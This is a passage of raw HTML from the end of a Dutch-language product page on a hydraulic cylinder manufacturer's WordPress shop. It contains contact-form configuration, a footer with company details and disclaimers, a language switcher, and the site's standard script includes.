in!","confirmFieldErrorMsg":"Deze velden moeten overeenkomen!","fieldNumberNumMinError":"Fout met minimumaantal","fieldNumberNumMaxError":"Fout met maximumaantal","fieldNumberIncrementBy":"Toenemen met ","formErrorsCorrectErrors":"Corrigeer de fouten voordat je dit formulier indient.","validateRequiredField":"Dit is een vereist veld.","honeypotHoneypotError":"Honeypot fout","fieldsMarkedRequired":"Velden die gemarkeerd zijn met een <span class=\"ninja-forms-req-symbol\">*<\/span> zijn vereiste velden","currency":"","repeatable_fieldsets":"","unique_field_error":"A form with this value has already been submitted.","drawerDisabled":"","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Koppeling invoegen","fieldTextareaRTEInsertMedia":"Media invoegen","fieldTextareaRTESelectAFile":"Selecteer een bestand","formHoneypot":"Als je een persoon bent die dit veld ziet, laat je het leeg.","fileUploadOldCodeFileUploadInProgress":"Bestand wordt ge\u00fcpload.","fileUploadOldCodeFileUpload":"BESTANDSUPLOAD","currencySymbol":"&#36;","thousands_sep":".","decimal_point":",","siteLocale":"nl_NL","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"van","previousMonth":"Vorige maand","nextMonth":"Volgende maand","months":["Januari","Februari","Maart","April","Mei","Juni","Juli","Augustus","September","Oktober","November","December"],"monthsShort":["Jan","Feb","Mrt","Apr","Mei","Jun","Jul","Aug","Sep","Okt","Nov","Dec"],"weekdays":["Zondag","Maandag","Dinsdag","Woensdag","Donderdag","Vrijdag","Zaterdag"],"weekdaysShort":["Zon","Maa","Din","Woe","Don","Vri","Zat"],"weekdaysMin":["Zo","Ma","Di","Wo","Do","Vr","Za"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":"","order":1,"idAttribute":"id","label":"Name","key":"name","type":"textbox","created_at":"2022-05-17 15:26:16","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","custom_name_attribute":"","personally_identifiable":"","value":"","drawerDisabled":"","parent_id":2,"field_label":"Name","field_key":"name","id":5,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":"","order":2,"idAttribute":"id","label":"Email","key":"email","type":"email","created_at":"2022-05-17 15:26:16","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3281","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":"","parent_id":2,"field_label":"Email","field_key":"email","id":6,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":"","order":3,"idAttribute":"id","label":"Business \/ Organization","type":"textbox","key":"business_organization_1652772713219","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","value":"","parent_id":2,"field_label":"Business \/ Organization","field_key":"business_organization_1652772713219","id":7,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":"","order":4,"idAttribute":"id","label":"Message","key":"message","type":"textarea","created_at":"2022-05-17 15:26:16","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3284","value":"","parent_id":2,"field_label":"Message","field_key":"message","id":8,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":"","order":5,"idAttribute":"id","label":"Submit","key":"submit","type":"submit","created_at":"2022-05-17 15:26:16","processing_label":"Processing","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","parent_id":2,"field_label":"Submit","field_key":"submit","id":9,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        	</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap"><img loading="lazy" decoding="async" width="512" height="512" src="https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2.png" alt="" title="bijgesneden-hydraulische-cilinder-logo-2.png" srcset="https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2.png 512w, https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-20108" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>2025 EverPower-Huachang Hydraulic Company<br /></strong><span><strong>Adres:</strong> Qingshan Lake Science and Technology City, Lin'an District, Hangzhou, provincie Zhejiang, China.</span></p>
<p><span>Als een van de toonaangevende fabrikanten, leveranciers en exporteurs van hydraulische cilinders leveren wij hydraulische cilinders en vele andere producten. Vind fabrikanten en leveranciers van hydraulische cilinders. Kies uit hoogwaardige fabrikanten, leveranciers en exporteurs van hydraulische cilinders op <a href="https://www.hydraulic-cylinders.net/nl/">hydraulische-cilinders.net</a></span><span>.</span></p>
<p><span>Bovenstaande informatie is uitsluitend bedoeld voor kennisdeling en product- en fabrikantintroducties. Niet-commercieel. Alle content is afkomstig van internet. Dit artikel geeft onze mening weer. Neem contact met ons op als er sprake is van inbreuk op het auteursrecht of als u aanstootgevende informatie aantreft, dan zullen we deze onmiddellijk verwijderen. </span></p>
<p><span>Het gebruik van originele OEM-onderdeelnummers of handelsmerken is uitsluitend bedoeld ter informatie, ter beschrijving van het productgebruik en de compatibiliteit en ter vervanging van beschadigde originele onderdelen. Ons bedrijf en de hier vermelde vervangende onderdelen worden niet gesponsord, goedgekeurd of geproduceerd door een OEM.</span></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<template id="tp-language" data-tp-language="nl_NL"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/nl\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dvc\/*","\/wp-content\/themes\/Divi\/*","\/nl\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-codes trp-top-left trp-color-light flags-short-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Dutch">NL				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Dutch">NL</a>                    <a href="https://www.hydraulic-cylinders.net/product/mining-dump-truck-lifting-cylinder/"
                         title="English">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">EN					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/pt/produto/mining-dump-truck-lifting-cylinder/"
                         title="Portuguese">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/pt_BR.png" width="18" height="12" alt="pt_BR" title="Portuguese">PT					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/es/producto/mining-dump-truck-lifting-cylinder/"
                         title="Spanish">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">ES					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/de/produkt/mining-dump-truck-lifting-cylinder/"
                         title="German">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">DE					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/fr/produit/mining-dump-truck-lifting-cylinder/"
                         title="French">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">FR					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/it/prodotto/mining-dump-truck-lifting-cylinder/"
                         title="Italian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_IT.png" width="18" height="12" alt="it_IT" title="Italian">IT					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/ar/product/mining-dump-truck-lifting-cylinder/"
                         title="Arabic">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png" width="18" height="12" alt="ar" title="Arabic">AR					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/zh/%e4%ba%a7%e5%93%81/mining-dump-truck-lifting-cylinder/"
                         title="Chinese">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/zh_CN.png" width="18" height="12" alt="zh_CN" title="Chinese">ZH					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/ru/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82/mining-dump-truck-lifting-cylinder/"
                         title="Russian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png" width="18" height="12" alt="ru_RU" title="Russian">RU					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/ko/product/mining-dump-truck-lifting-cylinder/"
                         title="Korean">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="Korean">KO					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/ka/product/mining-dump-truck-lifting-cylinder/"
                         title="Georgian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/ka_GE.png" width="18" height="12" alt="ka_GE" title="Georgian">KA					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/bg/produkt/mining-dump-truck-lifting-cylinder/"
                         title="Bulgarian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">BG					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/cs/produkt/mining-dump-truck-lifting-cylinder/"
                         title="Czech">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/cs_CZ.png" width="18" height="12" alt="cs_CZ" title="Czech">CS					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/da/vare/mining-dump-truck-lifting-cylinder/"
                         title="Danish">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/da_DK.png" width="18" height="12" alt="da_DK" title="Danish">DA					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/el/product/mining-dump-truck-lifting-cylinder/"
                         title="Greek">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" width="18" height="12" alt="el" title="Greek">EL					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/et/toode/mining-dump-truck-lifting-cylinder/"
                         title="Estonian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/et.png" width="18" height="12" alt="et" title="Estonian">ET					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/fi/tuote/mining-dump-truck-lifting-cylinder/"
                         title="Finnish">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/fi.png" width="18" height="12" alt="fi" title="Finnish">FI					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/hu/termek/mining-dump-truck-lifting-cylinder/"
                         title="Hungarian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/hu_HU.png" width="18" height="12" alt="hu_HU" title="Hungarian">HU					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/id/produk/mining-dump-truck-lifting-cylinder/"
                         title="Indonesian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/id_ID.png" width="18" height="12" alt="id_ID" title="Indonesian">ID					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/lt/produktas/mining-dump-truck-lifting-cylinder/"
                         title="Lithuanian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/lt_LT.png" width="18" height="12" alt="lt_LT" title="Lithuanian">LT					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/lv/products/mining-dump-truck-lifting-cylinder/"
                         title="Latvian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/lv.png" width="18" height="12" alt="lv" title="Latvian">LV					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/nb/produkt/mining-dump-truck-lifting-cylinder/"
                         title="Norwegian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/nb_NO.png" width="18" height="12" alt="nb_NO" title="Norwegian">NB					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/pl/produkt/mining-dump-truck-lifting-cylinder/"
                         title="Polish">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polish">PL					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/ro/produs/mining-dump-truck-lifting-cylinder/"
                         title="Romanian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/ro_RO.png" width="18" height="12" alt="ro_RO" title="Romanian">RO					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/sk/produkt/mining-dump-truck-lifting-cylinder/"
                         title="Slovak">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/sk_SK.png" width="18" height="12" alt="sk_SK" title="Slovak">SK					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/sl/izdelek/mining-dump-truck-lifting-cylinder/"
                         title="Slovenian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/sl_SI.png" width="18" height="12" alt="sl_SI" title="Slovenian">SL					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/sv/produkt/mining-dump-truck-lifting-cylinder/"
                         title="Swedish">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/sv_SE.png" width="18" height="12" alt="sv_SE" title="Swedish">SV					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/tr/urun/mining-dump-truck-lifting-cylinder/"
                         title="Turkish">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Turkish">TR					          </a>
                                    <a href="https://www.hydraulic-cylinders.net/uk/product/mining-dump-truck-lifting-cylinder/"
                         title="Ukrainian">
          						  <img class="trp-flag-image" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/uk.png" width="18" height="12" alt="uk" title="Ukrainian">UK					          </a>
                </div>            </div>
        </div>

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.hydraulic-cylinders.net/nl/product/mining-dump-truck-lifting-cylinder/?amp=1">
				Ga naar mobiele versie			</a>
		</div>

					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="In-/uitzoomen"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.hydraulic-cylinders.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-font-awesome-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/www.hydraulic-cylinders.net\/nl\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.hydraulic-cylinders.net\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.hydraulic-cylinders.net\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.hydraulic-cylinders.net\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"1ea387dc0f","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"fb7b0d6391","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Selectievakje","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1607","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.hydraulic-cylinders.net\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.4" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.hydraulic-cylinders.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.hydraulic-cylinders.net\/nl\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.hydraulic-cylinders.net\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"product","source_id":1607,"search_query":"","signature":"831aea20fad6c26e8dbde73f16ba53de","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"product","source_id":1607,"search_query":"","signature":"831aea20fad6c26e8dbde73f16ba53de","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.14" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
